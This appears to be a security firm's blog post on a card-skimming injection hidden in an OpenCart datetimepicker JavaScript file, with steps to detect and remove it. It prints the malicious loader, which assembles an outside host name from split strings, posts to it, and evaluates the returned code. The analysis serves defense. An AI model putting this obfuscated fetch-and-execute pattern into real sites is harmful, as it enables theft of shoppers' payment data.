We recently stumbled upon on an OpenCart injection that is undetectable to most malware scanners and targets checkouts by stealing credit card details.
In our case the malicious code was found on a website using the latest OC version (2.3.0.2) in:
catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js
but it's worth mentioning that it's possible to be injected in a different one.
The file itself is minified, which makes it hard to find and difficult to read.
How to find & clean

A way to check if your website is hacked by this particular injection is by going to a product page and opening the browser console, then search for "hotjar" on the "Network" tab (we're showing an example using Chrome). Note that it most likely won't show on the main landing page and needs to be on product or checkout.
If the site is infected you should see something similar to the screenshot below.

The file on the first screenshot is minified but once we click on the "Pretty-print" button at the top or bottom left corner
"{ }" , it makes it easier to read.

If you go the bottom of it, you would be able to see the bad code:
`var r = new XMLHttpRequest();
r.open("POST", "https://" + "ap" + "i-" + "ho" + "tj" + "ar" + ".c" + "om", true);
r.setRequestHeader("Content-Type", "application/x-www-form-urlencoded; charset=UTF-8");
r.onreadystatechange = function() {
if (this.readyState != 4)
return;
var t = 'constr' + 'uctor';
t[t][t](this.responseText)();
}
;
r.send("a=046a8565888738d8e1dd1d5b5b438238");`
Since the POST request is split into several strings, we can't simply search for "hotjar" in files and database.
Once the above is executed it then fetches the actual encoded malicious code from "api-hotjar.com" :

To remove the malware you would need to carefully delete the injected code from the minified .js file.
We always advise our clients to ensure their applications (including plugins/extensions/themes) are fully updated all the time as sometimes it only takes few hours for a site to get hacked if there's a vulnerability and left unattended.
Please feel free to contact us if you need any assistance with cleaning up your website.





